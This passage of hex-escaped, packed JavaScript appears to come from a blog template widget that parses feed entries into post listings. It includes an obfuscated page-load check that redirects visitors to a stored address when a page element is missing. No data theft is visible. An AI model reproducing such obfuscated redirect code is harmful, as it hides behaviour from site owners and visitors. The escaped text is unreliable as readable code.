c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x32\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x44\x22\x5d\x3b\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x32\x43\x28\x57\x28\x29\x7b\x43\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x58\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x73\x29\x7d\x29\x3b\x31\x58\x5b\x65\x5b\x36\x5d\x5d\x3d\x57\x28\x29\x7b\x72\x20\x31\x6f\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x46\x7d\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x46\x7d\x57\x20\x32\x6f\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x43\x28\x31\x5a\x3c\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x44\x3d\x31\x5a\x7d\x31\x64\x7b\x31\x44\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x7d\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x31\x44\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x65\x5b\x32\x33\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x43\x28\x77\x3d\x3d\x30\x29\x7b\x4e\x5b\x77\x5d\x3d\x65\x5b\x31\x57\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x64\x2b\x65\x5b\x32\x61\x5d\x7d\x31\x64\x7b\x4e\x5b\x77\x5d\x3d\x65\x5b\x31\x57\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x64\x2b\x65\x5b\x32\x61\x5d\x7d\x7d\x3b\x72\x20\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x75\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x72\x20\x31\x79\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x72\x20\x31\x78\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x43\x28\x77\x3d\x3d\x30\x29\x7b\x72\x20\x31\x65\x3d\x65\x5b\x32\x6e\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x76\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x71\x5d\x2b\x31\x70\x2b\x65\x5b\x33\x66\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x33\x67\x5d\x2b\x31\x77\x28\x50\x2c\x33\x65\x29\x2b\x65\x5b\x33\x64\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x7d\x3b\x43\x28\x28\x77\x3e\x30\x29\x26\x26\x28\x77\x3c\x31\x44\x29\x29\x7b\x72\x20\x31\x65\x3d\x65\x5b\x33\x62\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x47\x5d\x2b\x31\x70\x2b\x65\x5b\x32\x64\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x33\x63\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x7d\x3b\x6a\x2b\x2b\x7d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x65\x5b\x33\x69\x5d\x29\x7d\x57\x20\x33\x6f\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x33\x70\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x54\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x65\x3d\x65\x5b\x33\x6e\x5d\x2b\x4f\x2b\x65\x5b\x33\x6d\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x33\x6a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x6b\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x57\x20\x33\x6c\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x32\x5a\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x54\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x65\x3d\x65\x5b\x32\x59\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x4d\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x57\x20\x32\x4e\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x32\x4a\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x6